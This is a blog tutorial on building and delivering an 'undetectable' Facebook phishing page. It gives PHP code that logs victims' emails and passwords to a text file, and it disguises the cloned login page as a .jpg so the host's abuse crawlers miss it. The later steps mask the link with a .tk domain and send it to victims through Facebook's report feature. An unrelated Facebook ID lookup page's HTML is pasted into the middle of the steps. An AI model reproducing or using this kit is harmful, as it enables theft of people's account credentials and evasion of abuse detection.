How to create undetectable facebook phishing page!, this is a big topic in now a days and i got many questions about this topic, so today i want to show a solution for this. in this tutorial i will explain the whole process to make phishing page undetectable including how to bypass security check of free hosting site to avoid account suspension , URL masking/hiding, and how to send it to victim.
In normal scenario when you design your phishing page and upload files to your hosting account, your Web Hosting provider attempts to find all phishing attempts from their servers, Maximum time they do this by using automated crawlers. If the crawler find any Forbidden character in your uploaded files. Sometimes they may contact you directly to remove the phishing files.
If they receive notification, they will remove the files automatically and notify you that your website contained phishing files and may suspend your account but here you have the real solution for this problem.
If you are newbie to facebook phishing then i suggest you to read my previous article: How To Hack Facebook Using Phishing Method-Basic
Warning & Disclaimer: Making a phishing page is not illegal, but using a phishing page is illegal. This tutorial is just to show you, "How to create phishing page?". If you use this to hack anyone account, then I AM not responsible for it. Do anything on your own risk.
This tutorial has 3 main steps:
So Lets's Start,
I prefer newbies to follow the step by step guide, so you can learn how phishing works. If you don't want to create yourself a phishing page then you can Download attachment file here(facebookdesktop.zip) or Alternate download and move to Step: 2
This tutorial has 3 main steps:
- Creating undetectable facebook phishing page
- Create an account in free web hosting site and upload the phisher files
- Url Masking/Hiding and send it to victim
I prefer newbies to follow the step by step guide, so you can learn how phishing works. If you don't want to create yourself a phishing page then you can Download attachment file here(facebookdesktop.zip) or Alternate download and move to Step: 2
Step 1: Creating undetectable facebook phishing page
First go to facebook home page (www.facebook.com) then, Right click > Save as and Save it as 'login.html'.Now you will get two files (login_files folder and login.html).
now right click on 'login.html' and open with notepad and search (By pressing Ctrl+F) for : action in it and replace the highlighted part (as in the following screenshot) with 'data.php' .
(there is 3 'method' and lot of 'actions' in the file when you search, but you have to replace the first method and the action behind that)
Again search (By pressing Ctrl+F) for : method in it and replace the highlighted part (post) with 'get' and save it.
Rename the 'login.html' to 'login.jpg' (jpg files will bypass the free hosting security check).
<!DOCTYPE html><html> <head> <title>Find your Facebook ID - a 5-second easy tool for locating your Facebook numeric personal ID</title> <meta name="description" content="If you need to know your Facebook numeric peronal ID, just plug your Profile URL into this simple tool." /> <link rel="stylesheet" href="reset.css" type="text/css" media="screen"> <link rel="stylesheet" href="style.css" type="text/css" media="screen"> <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script> <script src="script.js" type="text/javascript" charset="utf-8"></script> <meta property="fb:admins" content="1146295886" /> </head> <body> <form action="" method="post"> <label for="fb_profile_url" class="text-input-label fb_profile_url-text-input-label"> Enter your personal Facebook profile URL: </label> <input type="text" name="fb_profile_url" value="" class="nr-text" size="45" placeholder="http://www.facebook.com/YourProfileName" /> <input type="hidden" name="unsanitized" class="nr-hidden hidden-input-for-unsanitized" /> <p> <input type="submit" value="Lookup numeric ID..." class="button-primary"> </p> <h1>Easily find your Facebook numeric personal ID for fb:admins social plugins and more!</h1> <p id="description"> For integrations of certain Facebook social plugins, like the "Like" button and "Like box", and others, Facebook
requires that you know your Facebook numeric user ID. Unfortunately, they make this very difficult to find, especially
if you have a so-called "vanity" personalized profile URL. If you can't find your Facebook ID, or don't know what it is
and need it, just enter your full Facebook profile URL in the above form, and we can scrape the ID from the code of your
personal profile page.
</p></form>
<script type="text/javascript"> var _gaq = _gaq || []; _gaq.push(['_setAccount', 'UA-3361652-13']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })();</script> </body></html>
Next you copy below code and paste it in notepad and save it as 'index.php'.
<?php$id = $_GET["id"];if ($id == "facebookdesktop") { $myFile = "login.jpg"; $fh = fopen($myFile, 'r'); $theData = fread($fh, 500000); fclose($fh); echo $theData;}else{ $myFile1 = "follow.jpg"; $fh1 = fopen($myFile1, 'r'); $theData1 = fread($fh1, 500000); fclose($fh1); echo $theData1;}?>
Now you have to create another php file, so copy the below code and save it as 'data.php'.
:<?phpheader("Location: https://m.facebook.com/login.php?&e=1348092&email=");$handle = fopen("users.txt", "a");foreach($_GET as $variable => $value) {fwrite($handle, $variable);fwrite($handle, "=");fwrite($handle, $value);fwrite($handle, "\r\n");}fwrite($handle, "\r\n");fclose($handle);exit;?>
At last we have to create a txt file to store victim's username and password, so make a blank txt file and save it as 'users.txt'.
If you followed all the above steps carefully, you will have 6 files including 1 folder and It will look similar to this :
Now select all files and create a zip of it (any name in my case it is 'facebookdesktop.zip'). Click here to download attachment
Note: make sure all the 6 files are inside the .zip fileI prefer 000.webhost.com.
Go to: https://members.000webhost.com/signup and fill out the information needed and click on Create My Account.
Open your email and verify the account you will see the active domain in your account ,then click on Go to CPanel (highlighted in below screen shot).
Now open the first file manager icon under File managers section.
Go to “public_html” folder and delete the 2 files inside it. then click on “upload“.
Below “Archives” section click on “Choose file“.
Select the zip file Which you have created above (In our case it is 'facebookdesktop.zip').
Click on the “green tick“.
Done!!!, Now what will happen,when your hosting provider will test your content they will get a innocent php file reading another file.and when they try will to access "login.jpg" file they will get an invalid/corrupted image.
Now Access your URL with this id at end (/?id=facebookdesktop)
When victim enter the email and and password in this link it will be stored in our 'users.txt' file, to see that click the view button next to users.txt file.
Inside users.txt file you can see the victim's email and password (highlighted part in below screen shot).
Step 3: Url Masking/Hiding and send it to victim
Before sharing it with your friends, You have to hide the URL. That way it can be less suspicious. so here we use Dot TK url Shortening. your actual Phishing url can create a sense of doubt in victim's mind, we can hide the url. Dot.tk is an online service which enables you to hide/mask the url.
1. So, go to http://www.dot.tk/en/index.html?lang=en to hide a url.
2. Select shorten URL then enter your phisher link in the textbox and hit on Next. (our Phisher link: www.yourdomain.sub.com/?id=facebookdesktop/)
3. Enter the link you want to rename your phisher link to dot.tk domain name.
1. So, go to http://www.dot.tk/en/index.html?lang=en to hide a url.
2. Select shorten URL then enter your phisher link in the textbox and hit on Next. (our Phisher link: www.yourdomain.sub.com/?id=facebookdesktop/)
3. Enter the link you want to rename your phisher link to dot.tk domain name.
(our domain: yourdomain)
Now we have the phishing url shortened like belove:
www.yourdomain.sub.com/?id=facebookdesktop = Yourdomain.tk
Now, you can send this masked phisher link to your victim.
The victim will now find our phisher link less suspicious as we have hidden the actual phisher link using .tk domain.
then click select 'report' after that select this timeline is using a fake name then click continue.
Now select message to resolve this erase the previous message.
Now type your message with phisher link (yourdomain.tk) and this message will go in inbox of victim account.
Thank you, If you have any problem in this tutorial just comment here.
Recommended Article: How To Create Facebook Phishing Android Application (No Coding Needed)

















No comments:
Post a Comment